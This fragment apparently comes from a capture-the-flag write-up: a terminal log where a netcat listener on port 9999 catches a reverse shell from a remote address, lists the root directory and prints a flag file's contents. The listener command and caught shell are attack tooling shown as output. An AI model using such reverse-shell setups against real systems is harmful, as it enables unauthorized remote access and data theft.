 root@fuboy:~# nc -lvp 9999
Listening on 0.0.0.0 9999
Connection received on 58.37.124.254 49114
ls
app
bin
boot
dev
etc
flag
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
start.sh
sys
tmp
usr
var
cat flag
flag{N9ScxtzhVUBnTsfRkZpyi8leCLbKDa26}